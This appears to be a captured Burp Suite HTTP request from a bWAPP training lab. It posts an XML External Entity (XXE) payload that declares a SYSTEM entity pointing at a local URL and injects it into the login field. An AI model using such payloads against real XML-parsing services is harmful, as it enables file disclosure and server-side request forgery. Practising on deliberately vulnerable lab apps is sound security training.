 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 172.30.1.10
3 Content-Length: 181
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.1
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://172.30.1.10
8 Referer: http://172.30.1.10/bWAPP/sqli_8-1.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: security_level=0; PHPSESSID=c45c254d6075e2608f4bf2e0685fcf43
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
17 ]>
18 <reset>
<login>
&bWAPP;
</login>
<secret>
blah
</secret>
</reset>